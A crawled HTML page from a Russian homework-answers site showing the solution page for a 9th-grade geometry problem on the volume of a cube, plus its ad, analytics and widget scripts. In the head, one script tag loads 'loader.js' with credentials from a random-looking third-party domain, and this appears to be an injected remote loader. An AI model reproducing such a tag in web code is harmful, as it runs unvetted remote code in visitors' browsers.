

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/9332
body_size: 5486
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>1237 Найдите объем куба ABCDA1B1C1D1, если: а) АС =12 см; б) АС = 3&radic;2 ; в) DE=1 см, где Е — середина ребра АВ.</title>
  <meta name="description" content="ГДЗ к 1237 Найдите объем куба ABCDA1B1C1D1, если: а) АС =12 см; б) АС = 3&radic;2 ; в) DE=1 см, где Е — середина ребра АВ. (решение и ответ)"/>
  <meta name="keywords" content="Геометрия, 9 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>1237 Найдите объем куба ABCDA1B1C1D1, если: а) АС =12 см; б) АС = 3&radic;2 ; в) DE=1 см, где Е — середина ребра АВ.</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <a href="https://5terka.com/images/geom79atanasyan/geom9atan-1110.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/geom79atanasyan/geom9atan-1110.png" style="width:90pt;height:95pt;"/></a>
<p>Дано:</p><a href="https://5terka.com/images/geom79atanasyan/geom9atan-1111.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/geom79atanasyan/geom9atan-1111.png" style="width:181pt;height:25pt;"/></a>
<p>Найти: V Решение:</p><a href="https://5terka.com/images/geom79atanasyan/geom9atan-1112.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/geom79atanasyan/geom9atan-1112.png" style="width:163pt;height:44pt;"/></a><a href="https://5terka.com/images/geom79atanasyan/geom9atan-1113.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/geom79atanasyan/geom9atan-1113.png" style="width:177pt;height:41pt;"/></a><a href="https://5terka.com/images/geom79atanasyan/geom9atan-1114.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/geom79atanasyan/geom9atan-1114.png" style="width:254pt;height:69pt;"/></a>
          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/reshebnik-geometriya-7-9-klassy-l-s-atanasyan-i-dr-dlya-9-klassa-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Решебник по геометрии за 9 класс к учебнику Геометрия. 7-9 класс Л.С.Атанасян и др." class='about__link'>
        <img src="/covers/geometriya-7-9-klass-atanyasan-i-dr.jpg" alt="Решебник по геометрии за 9 класс к учебнику Геометрия. 7-9 класс Л.С.Атанасян и др." />
    </a>
    <a href="/reshebnik-geometriya-7-9-klassy-l-s-atanasyan-i-dr-dlya-9-klassa-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Решебник по геометрии за 9 класс к учебнику Геометрия. 7-9 класс Л.С.Атанасян и др." class='about__link'>
        Решебник
        </a>
    по 
    <a href="/geometry" title="Другие решебники по геометрии" class='about__link'>
        геометрии
    </a> 
    за <a href="/9grade" title="Другие решебники за 9 класс" class='about__link'>9 класс</a> (Л.С.Атанасян, В.Ф.Бутузов, С.Б.Кадомцев, Э.Г.Позняк, И.И.Юдина, 2005 год),<br />
    задача <strong>№1237</strong> <br />
    к главе &laquo;<i><a href="/gdz-geometriya-9-klass-l-s-atanasyan-i-dr-glava-xiv-nachalnye-svedeniya-iz-stereometrii-dopolnitelnye-zadachi" class='about__link'>Глава XIV. Начальные сведения из стереометрии. Дополнительные задачи</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/reshebnik-geometriya-9-l-s-atanasyan-vse-primery" title="Все задачи решебника по геометрии за 9 кл. Л.С.Атанасян, В.Ф.Бутузов, С.Б.Кадомцев, Э.Г.Позняк, И.И.Юдина" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/9331" title="Предыдущая: 1236 Сумма площадей трех граней прямоугольного параллелепипеда, имеющих общую вершину, равна 404 дм2, а его ребра пропорциональны числам 3, 7 и 8. Найдите диагональ параллелепипеда." class='prev-next__link'>&larr; 1236 Сумма площадей трех граней прямоугольного параллелепипеда, имеющих общую вершину, равна 404 дм2, а его ребра пропорциональны числам 3, 7 и 8. Найдите диагональ параллелепипеда.</a></div><div class='col-lg-6 prev-next__column'><a href="/node/9333" title="Следующая: 1238 Найдите объем прямой призмы АВСА1B1С1, если AB=BC=m, &ang;ABC=&phi; и BB1=BD, где BD — высота треугольника ABC." class='prev-next__link'>1238 Найдите объем прямой призмы АВСА1B1С1, если AB=BC=m, &ang;ABC=&phi; и BB1=BD, где BD — высота треугольника ABC. &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5t"+"e"+"rk"+"a"+"."+"co"+"m"+"") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5t"+"e"+"rk"+"a"+"."+"co"+"m"+"'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1mKjg7nMBrpOY9mXGVh0NQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768719104954');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>